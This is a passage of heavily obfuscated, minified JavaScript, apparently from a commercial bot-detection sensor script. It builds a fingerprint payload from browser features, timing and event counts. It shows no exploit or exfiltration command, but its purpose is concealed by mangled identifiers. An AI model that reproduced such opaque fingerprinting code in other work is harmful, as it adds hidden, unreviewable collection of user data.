A4()[F4(Ap)],Ym([],[][[]]))?A4()[F4(nA)](cA,bn,jJ,O3):A4()[F4(sp)](WNF,bc,CP,Uh)][Jz()[Wh(mp)](Uh,Gm,v0,Mx)]?p5[I1(typeof A4()[F4(ZT)],'undefined')?A4()[F4(nA)](cA,bn,Iw(MA),jM):A4()[F4(sp)](bX,Ek,t4,K1)][Jz()[Wh(mp)](Uh,Fk,v0,Mx)](MLf,UUf):(MLf[A4()[F4(L1)](qW,rr,bS,Iw([]))]=UUf,pxF(MLf,zFf,NA()[ZC(Zt)](Qd,P7,Dc)));MLf[Tw()[K4(CP)](xh,Zd,p6,VwF)]=p5[A4()[F4(nA)].apply(null,[cA,bn,L1,L1])][Tw()[K4(Gp)].call(null,fh,Av,Iw(EC),dr)](DFf);var CIF;return zg.pop(),CIF=MLf,CIF;};YrF[Vm()[K8(Zt)].call(null,Up,Og)]=function(BUF){return n2.apply(this,[qG,arguments]);};jOf(Wqf[Tw()[K4(CP)](xh,P7,Iw(EC),SD)]);pxF(Wqf[I1(typeof Tw()[K4(nw)],Ym('',[][[]]))?Tw()[K4(CP)](xh,EC,Iw(Iw([])),SD):Tw()[K4(Q7)](Pt,th,K1,xX)],ZQf,function(){return n2.apply(this,[LF,arguments]);});YrF[fg()[lC(Bw)](lh,vmF,HY)]=Wqf;YrF[I1(typeof vt()[hY(Ap)],Ym(BP()[I4(CP)](TMF,Dh,U4),[][[]]))?vt()[hY(Q7)](th,mp,vd,bT,vM):vt()[hY(Uh)](Ar,Ot,KB,mNF,V1)]=function(SOf,Qqf,ZUf,DIF,jNf){zg.push(HD);Em(BfF(EC),jNf)&&(jNf=p5[A4()[F4(KP)].call(null,KP,B1,NJ,g8)]);var gLf=new Wqf(txF(SOf,Qqf,ZUf,DIF),jNf);var IEf;return IEf=YrF[A4()[F4(Fk)](zt,skF,P7,Iw(Iw({})))](Qqf)?gLf:gLf[A4()[F4(rh)](Gm,rr,Ap,z0)]()[Em(typeof A4()[F4(Gp)],'undefined')?A4()[F4(sp)].apply(null,[kPF,EAF,Iw({}),jJ]):A4()[F4(cW)](px,vg,x8,Hk)](function(hqf){zg.push(Kp);var UNf;return UNf=hqf[A4()[F4(Bw)](Zl,MJ,Qz,V1)]?hqf[BP()[I4(p0)].call(null,hKF,Iw(EC),Qd)]:gLf[A4()[F4(rh)].apply(null,[Gm,Zp,Lp,Iw(MA)])](),zg.pop(),UNf;}),zg.pop(),IEf;};jOf(DFf);pxF(DFf,zFf,A4()[F4(j4)](xh,E7F,Iw(MA),Hk));pxF(DFf,qxF,function(){return n2.apply(this,[jU,arguments]);});pxF(DFf,I1(typeof A4()[F4(ZI)],Ym('',[][[]]))?A4()[F4(Ot)].call(null,vd,g1,sw,Iw(Iw(MA))):A4()[F4(sp)](Cx,kw,nw,t4),function(){return n2.apply(this,[dH,arguments]);});YrF[Vm()[K8(jJ)].call(null,pt,HW)]=function(DEF){return n2.apply(this,[B9,arguments]);};YrF[A4()[F4(Lp)].apply(null,[sR,k6,Jc,gJ])]=S2F;VrF[Tw()[K4(CP)].apply(null,[xh,Fk,Xz,SD])]=Sk(kL,[I1(typeof fg()[lC(zt)],'undefined')?fg()[lC(vd)].call(null,cW,NGF,Fk):fg()[lC(xh)](Dh,Tv,BOF),VrF,fg()[lC(pt)].apply(null,[Zr,Az,Ek]),function x2F(Nbf){zg.push(qx);if(this[gY()[LT(xh)](Zr,J1,Yr,xh,GT)]=EC,this[A4()[F4(rh)](Gm,Ol,Qh,KP)]=EC,this[Em(typeof BP()[I4(j0)],Ym('',[][[]]))?BP()[I4(mp)](XY,cc,QCF):BP()[I4(fh)](kw,KP,Gm)]=this[A4()[F4(Ap)](RJ,CX,j0,fh)]=sQf,this[A4()[F4(Bw)](Zl,wPF,vM,rH)]=Iw(MA),this[BP()[I4(K1)](KEF,Xz,H7)]=null,this[Tw()[K4(Ap)](Xz,Iw(EC),gJ,wB)]=A4()[F4(rh)](Gm,Ol,pv,vM),this[Tw()[K4(cW)](bR,Av,Jc,z6)]=sQf,this[A4()[F4(jJ)].apply(null,[K1,M7F,ZD,Zr])][Em(typeof A4()[F4(t4)],Ym('',[][[]]))?A4()[F4(sp)](BzF,st,Ap,FP):A4()[F4(pt)](Ot,vJF,sl,mp)](CNf),Iw(Nbf))for(var fUf in this)Em(Vm()[K8(Fz)].apply(null,[L1,Cn]),fUf[I1(typeof Tw()[K4(mB)],Ym([],[][[]]))?Tw()[K4(g8)](mB,C4,K1,HS):Tw()[K4(Q7)](vD,th,Ih,Er)](EC))&&sNf.call(this,fUf)&&Iw(p5[Jz()[Wh(nA)](vd,cc,V1,b4F)](gAF(fUf[NA()[ZC(jJ)].apply(null,[Bw,RJ,Ol])](MA))))&&(this[fUf]=sQf);zg.pop();},NA()[ZC(Sg)](rh,OC,OpF),function(){return n2.apply(this,[U,arguments]);},fg()[lC(rh)](Iw(MA),t8,gv),function Yqf(qLf){zg.push(R8F);if(this[A4()[F4(Bw)](Zl,Ez,Iw(Iw({})),x8)])throw qLf;var VQf=this;function FOf(LNf,Vqf){zg.push(Ar);GGf[vt()[hY(CP)](rn,Iw(EC),xh,Ft,K1)]=Tw()[K4(Bw)](Sg,Qh,Jc,sM);GGf[I1(typeof Tw()[K4(P7)],'undefined')?Tw()[K4(cW)].call(null,bR,Fz,r6,M8):Tw()[K4(Q7)](gCF,Iw({}),Iw(EC),GW)]=qLf;VQf[A4()[F4(rh)](Gm,gr,Gm,Iw({}))]=LNf;Vqf&&(VQf[Tw()[K4(Ap)](Xz,Hk,z0,mf)]=A4()[F4(rh)].call(null,Gm,gr,Jd,nw),VQf[Tw()[K4(cW)](bR,KP,Dh,M8)]=sQf);var CxF;return zg.pop(),CxF=Iw(Iw(Vqf)),CxF;}for(var crF=R3(this[A4()[F4(jJ)](K1,jp,Dh,rH)][fg()[lC(EC)](jJ,zm,Ap)],MA);zX(crF,EC);--crF){var OGf=this[I1(typeof A4()[F4(Gp)],'undefined')?A4()[F4(jJ)](K1,jp,sl,rh):A4()[F4(sp)].apply(null,[cqF,f7F,Iw(Iw([])),K1])][crF],GGf=OGf[Tw()[K4(Sg)].apply(null,[Qz,EC,Uh,d7])];if(Em(Tw()[K4(Fk)].call(null,cA,RJ,OC,mE),OGf[NA()[ZC(Ap)].call(null,bS,Qh,LR)])){var Z5f;return Z5f=FOf(NA()[ZC(L1)](cc,K1,rm)),zg.pop(),Z5f;}if(SI(OGf[NA()[ZC(Ap)].call(null,bS,Iw(MA),LR)],this[gY()[LT(xh)](Iw([]),J1,SD,xh,rh)])){var Uff=sNf.call(OGf,Em(typeof QR()[gd(xh)],'undefined')?QR()[gd(lh)].call(null,cjF,JPF,UpF,mp,rH):QR()[gd(rH)].call(null,Fz,L5F,GW,V1,th)),rrF=sNf.call(OGf,vt()[hY(vd)].apply(null,[EC,Iw(Iw(EC)),nA,j9F,Uh]));if(Uff&&rrF){if(DM(this[gY()[LT(xh)](EC,J1,SD,xh,bR)],OGf[QR()[gd(rH)](Fz,L5F,GW,Hk,Ih)])){var ArF;return ArF=FOf(OGf[QR()[gd(rH)](Fz,L5F,GW,Iw([]),US)],Iw(EC)),zg.pop(),ArF;}if(DM(this[gY()[LT(xh)].call(null,Iw(Iw([])),J1,SD,xh,T4)],OGf[vt()[hY(vd)](EC,cA,nA,j9F,g8)])){var HKf;return HKf=FOf(OGf[Em(typeof vt()[hY(Qz)],Ym(BP()[I4(CP)](pR,np,U4),[][[]]))?vt()[hY(Uh)](OT,Iw(MA),J7F,kB,Fk):vt()[hY(vd)](EC,Iw([]),nA,j9F,pt)]),zg.pop(),HKf;}}else if(Uff){if(DM(this[gY()[LT(xh)](Dh,J1,SD,xh,Xz)],OGf[QR()[gd(rH)].apply(null,[Fz,L5F,GW,Iw(EC),Qh])])){var BIF;return BIF=FOf(OGf[QR()[gd(rH)](Fz,L5F,GW,T4,KC)],Iw(EC)),zg.pop(),BIF;}}else{if(Iw(rrF))throw new (p5[NA()[ZC(b1)].call(null,jM,Uh,HqF)])(I1(typeof BP()[I4(ZI)],'undefined')?BP()[I4(rh)](WX,th,HY):BP()[I4(mp)].call(null,MW,mB,qr));if(DM(this[gY()[LT(xh)].call(null,Iw(Iw(MA)),J1,SD,xh,Qg)],OGf[vt()[hY(vd)](EC,Iw([]),nA,j9F,LD)])){var MQf;return MQf=FOf(OGf[vt()[hY(vd)].call(null,EC,T4,nA,j9F,dS)]),zg.pop(),MQf;}}}}zg.pop();},Tw()[K4(Zt)](V1,Iw(Iw(EC)),H7,lzF),function Kbf(pOf,LFf){zg.push(QVF);for(var w5f=R3(this[A4()[F4(jJ)](K1,zC,NJ,Ih)][fg()[lC(EC)](EC,Hw,Ap)],MA);zX(w5f,EC);--w5f){var jKf=this[A4()[F4(jJ)].apply(null,[K1,zC,Jd,th])][w5f];if(SI(jKf[NA()[ZC(Ap)].call(null,bS,Iw(EC),QD)],this[gY()[LT(xh)](LD,J1,mS,xh,Dh)])&&sNf.call(jKf,I1(typeof vt()[hY(Yp)],Ym([],[][[]]))?vt()[hY(vd)].call(null,EC,x8,nA,B5F,MA):vt()[hY(Uh)](SKF,C4,xl,bhF,GT))&&DM(this[I1(typeof gY()[LT(xh)],'undefined')?gY()[LT(xh)](jJ,J1,mS,xh,Up):gY()[LT(g8)](Xz,hVF,rr,hMF,sp)],jKf[vt()[hY(vd)].call(null,EC,Iw(EC),nA,B5F,Bw)])){var zNf=jKf;break;}}zNf&&(Em(Tw()[K4(KP)](bzF,p0,Q7,nFF),pOf)||Em(Em(typeof Tw()[K4(LD)],Ym([],[][[]]))?Tw()[K4(Q7)].apply(null,[Gm,Zd,nA,qqF]):Tw()[K4(j4)](Dh,Iw(Iw(EC)),rh,p8),pOf))&&SI(zNf[NA()[ZC(Ap)](bS,bR,QD)],LFf)&&SI(LFf,zNf[vt()[hY(vd)](EC,gJ,nA,B5F,CP)])&&(zNf=null);var gsF=zNf?zNf[Tw()[K4(Sg)].apply(null,[Qz,P7,OC,GJF])]:{};gsF[vt()[hY(CP)](rn,ZT,xh,HqF,wP)]=pOf;gsF[Tw()[K4(cW)].apply(null,[bR,Iw(EC),Iw({}),k8])]=LFf;var Rqf;return Rqf=zNf?(this[Tw()[K4(Ap)](Xz,Iw(MA),lh,Xk)]=A4()[F4(rh)].apply(null,[Gm,tn,Iw(Iw(MA)),Xz]),this[A4()[F4(rh)](Gm,tn,kC,O3)]=zNf[vt()[hY(vd)](EC,Zt,nA,B5F,wP)],qbf):this[HC()[hw(sw)](L1,Z9F,j0,Dh,Fz,R9F)](gsF),zg.pop(),Rqf;},HC()[hw(sw)].apply(null,[Iw(Iw([])),Z9F,Ih,Lp,Fz,p6F]),function kbf(MGf,EIF){zg.push(kCF);if(Em(Em(typeof Tw()[K4(nw)],Ym([],[][[]]))?Tw()[K4(Q7)](T0,Gp,Fk,l9F):Tw()[K4(Bw)].apply(null,[Sg,Am,Jd,EJ]),MGf[vt()[hY(CP)].apply(null,[rn,Iw(Iw([])),xh,Od,xh])]))throw MGf[Tw()[K4(cW)](bR,mB,Iw([]),pM)];Em(I1(typeof Tw()[K4(NJ)],Ym('',[][[]]))?Tw()[K4(KP)].apply(null,[bzF,pt,vz,MI]):Tw()[K4(Q7)](Ad,xh,Qz,EI),MGf[vt()[hY(CP)].call(null,rn,jM,xh,Od,Fz)])||Em(Tw()[K4(j4)].call(null,Dh,L4,c7,Pn),MGf[vt()[hY(CP)](rn,r6,xh,Od,US)])?this[A4()[F4(rh)](Gm,KW,Am,Iw(Iw(MA)))]=MGf[I1(typeof Tw()[K4(rH)],Ym([],[][[]]))?Tw()[K4(cW)].apply(null,[bR,T4,cW,pM]):Tw()[K4(Q7)].call(null,fPF,rh,US,KI)]:Em(A4()[F4(Qz)](Lt,Hz,g6,Iw(MA)),MGf[Em(typeof vt()[hY(Yp)],Ym([],[][[]]))?vt()[hY(Uh)](d0,Iw(EC),ZJF,Wn,Hk):vt()[hY(CP)](rn,xh,xh,Od,Bw)])?(this[NA()[ZC(Fk)].apply(null,[jx,GT,lA])]=this[Tw()[K4(cW)](bR,Zt,Iw(MA),pM)]=MGf[Tw()[K4(cW)].apply(null,[bR,wP,Ot,pM])],this[Tw()[K4(Ap)].apply(null,[Xz,sw,Iw(EC),OW])]=A4()[F4(Qz)].apply(null,[Lt,Hz,Iw([]),Iw([])]),this[A4()[F4(rh)](Gm,KW,LD,Iw(Iw([])))]=I1(typeof NA()[ZC(Ih)],Ym([],[][[]]))?NA()[ZC(L1)](cc,Gp,Nt):NA()[ZC(MA)](SY,Iw(EC),hI)):Em(Jz()[Wh(vd)](Q7,bS,Lx,lMF),MGf[vt()[hY(CP)](rn,Iw(Iw([])),xh,Od,jM)])&&EIF&&(this[A4()[F4(rh)].apply(null,[Gm,KW,c7,Iw(Iw({}))])]=EIF);var Ybf;return zg.pop(),Ybf=qbf,Ybf;},Tw()[K4(Ot)].call(null,cc,Yp,Iw([]),qh),function cNf(sxF){zg.push(O7F);for(var XOf=R3(this[A4()[F4(jJ)](K1,I9F,p0,Iw(Iw(EC)))][fg()[lC(EC)].apply(null,[xh,Ph,Ap])],Jk[MA]);zX(XOf,Jk[p0]);--XOf){var Fqf=this[A4()[F4(jJ)].call(null,K1,I9F,Av,Bw)][XOf];if(Em(Fqf[vt()[hY(vd)].apply(null,[EC,Ih,nA,GUF,Ih])],sxF)){var JGf;return this[HC()[hw(sw)](O3,Z9F,O3,mp,Fz,Nl)](Fqf[I1(typeof Tw()[K4(BW)],Ym([],[][[]]))?Tw()[K4(Sg)].apply(null,[Qz,Yp,Ap,hpF]):Tw()[K4(Q7)](fW,LD,x8,ND)],Fqf[Jz()[Wh(p0)].call(null,Fz,nw,cc,rQF)]),zg.pop(),CNf(Fqf),JGf=qbf,JGf;}}zg.pop();},Em(typeof NA()[ZC(HY)],Ym('',[][[]]))?NA()[ZC(MA)].apply(null,[AX,NJ,z0]):NA()[ZC(KP)](bR,mp,HP),function KOf(vGf){zg.push(ROF);for(var LKf=R3(this[Em(typeof A4()[F4(FNF)],'undefined')?A4()[F4(sp)](WVF,Ml,Qz,K7):A4()[F4(jJ)].apply(null,[K1,Sm,sX,Gm])][Em(typeof fg()[lC(IY)],'undefined')?fg()[lC(xh)](z0,UUF,tJF):fg()[lC(EC)].apply(null,[np,bA,Ap])],MA);zX(LKf,tK[A4()[F4(sw)](ZT,P0,NJ,g8)]());--LKf){var fKf=this[A4()[F4(jJ)](K1,Sm,QW,jM)][LKf];if(Em(fKf[NA()[ZC(Ap)].apply(null,[bS,Ek,UmF])],vGf)){var AQf=fKf[Tw()[K4(Sg)](Qz,Zd,vM,p8)];if(Em(Tw()[K4(Bw)].call(null,Sg,Iw(Iw(EC)),Sg,R1),AQf[I1(typeof vt()[hY(L4)],Ym(BP()[I4(CP)](DU,pt,U4),[][[]]))?vt()[hY(CP)](rn,ZT,xh,zd,th):vt()[hY(Uh)](UY,ZD,cr,B3,b1)])){var Abf=AQf[I1(typeof Tw()[K4(VS)],Ym('',[][[]]))?Tw()[K4(cW)](bR,c7,EC,YH):Tw()[K4(Q7)].call(null,kW,Qg,nA,z0)];CNf(fKf);}var rNf;return zg.pop(),rNf=Abf,rNf;}}throw new (p5[Em(typeof NA()[ZC(VS)],Ym('',[][[]]))?NA()[ZC(MA)](pUF,xh,Uc):NA()[ZC(b1)].apply(null,[jM,Iw({}),S4])])(I1(typeof NA()[ZC(Q7)],'undefined')?NA()[ZC(j4)](Lp,EC,GN):NA()[ZC(MA)](TVF,T4,v6F));},BP()[I4(Qz)](Kz,gJ,ND),function OrF(d2F,Aqf,mIF){zg.push(hZF);this[BP()[I4(K1)](Fx,Iw({}),H7)]=Sk(kL,[Em(typeof BP()[I4(Qg)],'undefined')?BP()[I4(mp)](JR,Iw(EC),GUF):BP()[I4(L4)](kqF,Ih,Ix),S2F(d2F),QR()[gd(Q7)](nA,On,Lt,Iw(Iw(EC)),T4),Aqf,A4()[F4(Zt)].call(null,Yp,J4,Lp,L1),mIF]);Em(A4()[F4(rh)](Gm,W1,EC,bR),this[Tw()[K4(Ap)](Xz,Iw(Iw([])),sp,pG)])&&(this[Tw()[K4(cW)].call(null,bR,th,j0,P0)]=sQf);var LGf;return zg.pop(),LGf=qbf,LGf;}]);var XKf;return zg.pop(),XKf=YrF,XKf;};var kNf=function(){var X2F=EC;if(TKf)X2F|=MA;if(VFf)X2F|=sp;if(DrF)X2F|=xh;if(JsF)X2F|=Fz;return X2F;};var mGf=function(S5f){zg.push(IGF);var WUf=Yh(arguments[fg()[lC(EC)].call(null,r6,KA,Ap)],MA)&&I1(arguments[Jk[MA]],undefined)?arguments[tK[I1(typeof Tw()[K4(Dh)],'undefined')?Tw()[K4(z0)].apply(null,[OC,MA,OC,L7]):Tw()[K4(Q7)](jx,Iw({}),x8,nT)]()]:Iw(Iw({}));if(I1(typeof S5f,BP()[I4(nA)](bJ,Iw(Iw(MA)),GW))){var FUf;return FUf=Sk(kL,[Em(typeof gY()[LT(g6)],Ym(BP()[I4(CP)].call(null,dR,Iw(Iw(EC)),U4),[][[]]))?gY()[LT(g8)](Q7,dh,Er,IfF,FP):gY()[LT(pt)](Bw,wg,Xv,CP,ZD),EC,Vm()[K8(EP)].apply(null,[Ek,lX]),NA()[ZC(Zl)](BW,TR,rQF)]),zg.pop(),FUf;}var h2F=EC;var prF=NA()[ZC(Zl)].apply(null,[BW,MA,rQF]);if(WUf&&I1(DEf,BP()[I4(CP)](dR,lh,U4))){if(I1(S5f,DEf)){h2F=MA;prF=DEf;}}if(WUf){DEf=S5f;}var SKf;return SKf=Sk(kL,[gY()[LT(pt)](Iw(Iw([])),wg,Xv,CP,wP),h2F,Vm()[K8(EP)](Ek,lX),prF]),zg.pop(),SKf;};var MsF=function(sFf,LxF){zg.push(wY);JxF(Vm()[K8(gv)](Bw,tX));var Obf=EC;var vUf={};try{var Sff=zg.length;var JFf=Iw([]);Obf=fD();var VIF=R3(fD(),p5[fg()[lC(p0)].call(null,Iw(Iw(MA)),jg,rD)].bmak[NA()[ZC(ND)](nw,ZD,Ug)]);var cKf=p5[Em(typeof fg()[lC(jJ)],'undefined')?fg()[lC(xh)](Bw,VX,g7F):fg()[lC(p0)](ZD,jg,rD)][Tw()[K4(jM)](g6,p0,ZD,kM)]?QR()[gd(K1)].apply(null,[vd,s7F,jJ,c7,pv]):NA()[ZC(GI)](lT,LD,U7);var AIF=p5[Em(typeof fg()[lC(kC)],Ym([],[][[]]))?fg()[lC(xh)](Qz,WD,Fr):fg()[lC(p0)](OC,jg,rD)][Jz()[Wh(KP)].apply(null,[Gp,Ih,W3,ER])]?BP()[I4(C4)](cz,H7,Ot):fg()[lC(Ek)](LD,PJ,OC);var ksF=p5[fg()[lC(p0)](rH,jg,rD)][NA()[ZC(FT)].apply(null,[NJ,Q7,L8])]?Em(typeof vt()[hY(rh)],Ym(BP()[I4(CP)].apply(null,[V6F,kC,U4]),[][[]]))?vt()[hY(Uh)](J9F,np,xv,l9F,sl):vt()[hY(Ap)].apply(null,[Y1,Iw({}),xh,ROF,sl]):A4()[F4(jx)].call(null,S7,F1F,L1,Gp);var mEf=BP()[I4(CP)].apply(null,[V6F,wP,U4])[BP()[I4(g6)](TVF,x8,Hk)](cKf,QR()[gd(p0)].apply(null,[MA,WVF,dT,p6,cA]))[BP()[I4(g6)](TVF,Iw(MA),Hk)](AIF,QR()[gd(p0)].call(null,MA,WVF,dT,np,Zt))[BP()[I4(g6)].apply(null,[TVF,Av,Hk])](ksF);var QNf=S0F();var qNf=p5[BP()[I4(rH)](nN,Jd,Kc)][BP()[I4(mB)].call(null,QN,Iw(Iw(MA)),FT)][A4()[F4(OX)].apply(null,[HY,Mg,cA,Iw(EC)])](new (p5[HC()[hw(Gp)].apply(null,[Iw(Iw({})),nT,GT,VS,Q7,XR])])(Jz()[Wh(j4)](xh,nw,Fr,A9F),BP()[I4(pt)](lQ,Iw(MA),gv)),I1(typeof BP()[I4(sl)],'undefined')?BP()[I4(CP)].apply(null,[V6F,Qh,U4]):BP()[I4(mp)](RMF,r6,BMF));var tff=BP()[I4(CP)].apply(null,[V6F,MA,U4])[I1(typeof BP()[I4(ZD)],Ym([],[][[]]))?BP()[I4(g6)].apply(null,[TVF,nA,Hk]):BP()[I4(mp)].apply(null,[Pm,Iw(EC),WX])](pnF,QR()[gd(p0)].apply(null,[MA,WVF,dT,nw,ZI]))[BP()[I4(g6)](TVF,vz,Hk)](xOf);if(Iw(g2F[Tw()[K4(TR)].apply(null,[VS,p6,cW,Oh])])&&(Em(dBF,Iw([]))||zX(xOf,EC))){g2F=p5[I1(typeof A4()[F4(Uh)],'undefined')?A4()[F4(nA)].apply(null,[cA,mm,Iw({}),x8]):A4()[F4(sp)](Qv,zY,Iw(MA),r6)][I1(typeof Tw()[K4(Up)],Ym([],[][[]]))?Tw()[K4(b1)].apply(null,[Qd,L4,sX,lP]):Tw()[K4(Q7)].call(null,lOF,OX,Iw(EC),BjF)](g2F,h4F(),Sk(kL,[Tw()[K4(TR)](VS,Xz,Iw(MA),Oh),Iw(Iw(lj))]));}var UEf=xRF(),WsF=XgF(UEf,xh),vOf=WsF[Jk[p0]],Yff=WsF[MA],Q5f=WsF[sp],NOf=WsF[CP];var UKf=KBF(),Gqf=XgF(UKf,xh),TIF=Gqf[EC],n2F=Gqf[MA],vxF=Gqf[sp],PEf=Gqf[CP];var nOf=JDF(),SFf=XgF(nOf,Jk[OX]),gNf=SFf[EC],k2F=SFf[MA],IGf=SFf[sp],ALf=SFf[CP],vqf=SFf[xh],t5f=SFf[vd];vCF();var YUf=Ym(Ym(Ym(Ym(Ym(vOf,Yff),psF),qUf),Q5f),NOf);var dNf=fg()[lC(FP)](C4,lM,Zd);var jsF=f1F(p5[I1(typeof fg()[lC(Zt)],Ym('',[][[]]))?fg()[lC(p0)](xh,jg,rD):fg()[lC(xh)].apply(null,[Hk,g6,ps])].bmak[Em(typeof NA()[ZC(VS)],Ym('',[][[]]))?NA()[ZC(MA)](WGF,x8,QLF):NA()[ZC(ND)](nw,Iw({}),Ug)]);var HNf=R3(fD(),p5[fg()[lC(p0)](L4,jg,rD)].bmak[NA()[ZC(ND)].call(null,nw,Qg,Ug)]);var ZEf=p5[A4()[F4(Fz)].call(null,vz,j5F,Bw,Iw(EC))](Pl(hbf,Q7),Jk[KP]);var pFf=hX(U,[]);var ANf=fD();var cFf=BP()[I4(CP)](V6F,jM,U4)[BP()[I4(g6)].apply(null,[TVF,Ih,Hk])](rFF(g2F[Tw()[K4(Gm)](FT,Ek,QW,SD)]));var lFf=GCF();var xqf=mGf(lFf,dBF);if(p5[fg()[lC(p0)](Zd,jg,rD)].bmak[gY()[LT(cW)].call(null,LD,Ix,tn,p0,CP)]){ssF();sIF();UQf=js(AN,[]);lKf=js(Vq,[]);zrF=js(rV,[]);AsF=js(YZ,[]);}var AxF=VNf();var F5f=bMF()(Sk(kL,[A4()[F4(ZD)](Vd,N8,Iw(MA),jM),p5[fg()[lC(p0)](gJ,jg,rD)].bmak[NA()[ZC(ND)](nw,Iw({}),Ug)],A4()[F4(OD)](pn,f6,nA,Lp),hX(SK,[AxF]),Em(typeof BP()[I4(cc)],Ym([],[][[]]))?BP()[I4(mp)].call(null,cR,RJ,FUF):BP()[I4(Jd)].apply(null,[kA,Iw({}),z0]),k2F,Jz()[Wh(Ot)].call(null,Q7,Sg,lpF,ROF),YUf,Vm()[K8(GW)].call(null,Zt,LP),VIF]));krF=sV(VIF,F5f,xOf,YUf);var KEf=R3(fD(),ANf);var PQf=[Sk(kL,[Vm()[K8(Qx)](GW,k1),Ym(vOf,Jk[MA])]),Sk(kL,[gY()[LT(Bw)](Iw(MA),smF,WB,xh,xh),Ym(Yff,pt)]),Sk(kL,[Vm()[K8(kx)](Sg,YM),Ym(Q5f,pt)]),Sk(kL,[A4()[F4(Bt)](US,rA,GT,c7),psF]),Sk(kL,[HC()[hw(j4)](ZT,S7,bS,Zt,xh,s7F),qUf]),Sk(kL,[BP()[I4(Av)].call(null,V0,H7,cc),NOf]),Sk(kL,[QR()[gd(fh)](xh,ROF,N7F,jM,Qg),YUf]),Sk(kL,[A4()[F4(pn)].apply(null,[Kd,D4,EC,Iw({})]),VIF]),Sk(kL,[QR()[gd(NJ)](sp,jEF,Vd,Am,Gm),SrF]),Sk(kL,[Tw()[K4(hJ)](p0,bR,C4,Wj),p5[Em(typeof fg()[lC(r6)],Ym('',[][[]]))?fg()[lC(xh)](Iw(MA),khF,f7F):fg()[lC(p0)](ZI,jg,rD)].bmak[NA()[ZC(ND)](nw,np,Ug)]]),Sk(kL,[HC()[hw(Ot)].apply(null,[p0,t4,ZD,K7,CP,tn]),g2F[BP()[I4(jJ)].apply(null,[Kp,sl,Zr])]]),Sk(kL,[I1(typeof BP()[I4(Qh)],'undefined')?BP()[I4(Dh)].call(null,IC,P7,Ap):BP()[I4(mp)](XX,z0,Ar),hbf]),Sk(kL,[QR()[gd(rh)].apply(null,[sp,PPF,KD,P7,Ek]),TIF]),Sk(kL,[gY()[LT(Ap)](Lp,mp,WB,sp,c7),n2F]),Sk(kL,[A4()[F4(Gd)].apply(null,[RPF,JM,bS,Qh]),ZEf]),Sk(kL,[I1(typeof NA()[ZC(Jd)],Ym([],[][[]]))?NA()[ZC(qX)].apply(null,[ND,Iw(Iw(EC)),m0]):NA()[ZC(MA)](Ft,Iw({}),Wr),PEf]),Sk(kL,[HC()[hw(ZI)].apply(null,[j4,Gp,bS,OX,sp,ROF]),vxF]),Sk(kL,[BP()[I4(V1)](O0,T4,TR),HNf]),Sk(kL,[Em(typeof Vm()[K8(V1)],'undefined')?Vm()[K8(p6)](MEF,Mc):Vm()[K8(TW)](Am,Cz),wgF]),Sk(kL,[NA()[ZC(Fk)](jx,US,QP),g2F[BP()[I4(FP)].apply(null,[j1,sl,LD])]]),Sk(kL,[HC()[hw(Lp)](Hk,v0,Jc,np,xh,FCF),g2F[Tw()[K4(V1)](vd,QW,Iw([]),qg)]]),Sk(kL,[Em(typeof Vm()[K8(Qx)],'undefined')?Vm()[K8(p6)].call(null,COF,QS):Vm()[K8(zt)].call(null,kI,DJ),pFf]),Sk(kL,[Tw()[K4(ND)](LD,GT,Iw({}),A6),dNf]),Sk(kL,[A4()[F4(Qd)](IY,FJ,GT,RJ),jsF[EC]]),Sk(kL,[fg()[lC(QW)].apply(null,[GT,QP,Zt]),jsF[MA]]),Sk(kL,[BP()[I4(jM)].apply(null,[PPF,kC,FP]),qc(GF,[])]),Sk(kL,[fg()[lC(C4)](jJ,U8,b1),ImF()]),Sk(kL,[A4()[F4(V7F)](dS,pp,Iw(Iw(MA)),Xz),BP()[I4(CP)].call(null,V6F,KC,U4)]),Sk(kL,[Tw()[K4(Zl)](Hk,mB,c7,QP),BP()[I4(CP)](V6F,Iw(Iw(MA)),U4)[BP()[I4(g6)](TVF,jM,Hk)](krF,QR()[gd(p0)](MA,WVF,dT,Iw(EC),O3))[Em(typeof BP()[I4(pt)],'undefined')?BP()[I4(mp)].apply(null,[jEF,lh,T4]):BP()[I4(g6)](TVF,Iw(Iw([])),Hk)](KEf,Em(typeof QR()[gd(Sg)],Ym(BP()[I4(CP)].apply(null,[V6F,T4,U4]),[][[]]))?QR()[gd(lh)](Ec,XY,Or,RJ,sX):QR()[gd(p0)](MA,WVF,dT,MA,cA))[BP()[I4(g6)](TVF,ZT,Hk)](f3F)]),Sk(kL,[BP()[I4(TR)].apply(null,[BA,L1,OX]),UQf])];if(p5[A4()[F4(US)](O3,rf,Gm,Iw(MA))]){PQf[I1(typeof NA()[ZC(Ot)],'undefined')?NA()[ZC(CP)].call(null,g8,Yp,ZS):NA()[ZC(MA)].call(null,Ir,Iw(Iw([])),qS)](Sk(kL,[Vm()[K8(BW)](mB,shF),p5[A4()[F4(US)](O3,rf,mp,H7)][Tw()[K4(Am)].call(null,qW,vd,nw,AP)](XLf)||(I1(typeof BP()[I4(wP)],Ym([],[][[]]))?BP()[I4(CP)](V6F,p6,U4):BP()[I4(mp)](IS,xh,m6F))]));}if(Iw(hQf)&&(Em(dBF,Iw({}))||Yh(xOf,EC))){UxF();hQf=Iw(Iw(lj));}var qKf=RNf();var ZsF=brF();var kOf,NQf,NsF;if(TrF){kOf=[][BP()[I4(g6)](TVF,z0,Hk)](hEf)[BP()[I4(g6)].call(null,TVF,g6,Hk)]([Sk(kL,[BP()[I4(hJ)].apply(null,[lqF,Qz,sl]),cIF]),Sk(kL,[NA()[ZC(HY)](FP,VS,jm),BP()[I4(CP)].call(null,V6F,Dh,U4)])]);NQf=(Em(typeof BP()[I4(Ap)],'undefined')?BP()[I4(mp)](cmF,Iw([]),NJF):BP()[I4(CP)](V6F,bR,U4))[Em(typeof BP()[I4(Qh)],Ym('',[][[]]))?BP()[I4(mp)].apply(null,[Fc,sX,BkF]):BP()[I4(g6)](TVF,US,Hk)](EFf,QR()[gd(p0)].call(null,MA,WVF,dT,ZD,Qh))[Em(typeof BP()[I4(Qz)],Ym([],[][[]]))?BP()[I4(mp)].apply(null,[sv,xh,SPF]):BP()[I4(g6)](TVF,OC,Hk)](CKf,Em(typeof QR()[gd(jJ)],Ym([],[][[]]))?QR()[gd(lh)](MEF,X4,j2,pv,H7):QR()[gd(p0)](MA,WVF,dT,rh,VS))[Em(typeof 